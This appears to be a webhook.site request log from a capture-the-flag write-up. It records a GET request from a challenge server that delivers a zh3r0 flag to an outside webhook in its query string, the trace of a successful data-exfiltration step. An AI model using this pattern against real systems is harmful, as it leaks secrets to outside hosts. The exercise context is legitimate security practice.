 Request Details Permalink Raw content Export as
GET https://webhook.site/d709442c-232a-41d2-929d-2371e1f4d0cf?q=zh3r0%7B4ll_y0u_h4d_t0_d0_w4s_m0v3_th3_0
bjc3ts_3mper0r%7D
Host 34.93.73.31 whois
Date 06/05/2021 1:03:12 PM (2 minutes ago)
Size 0 bytes
ID ffce2d24-4f46-4c5b-8d83-b4aa86c539fc
Files
Query strings
q zh3r0{4ll_y0u_h4d_t0_d0_w4s_m0v3_th3_0bjc3ts_3mper0r}
No content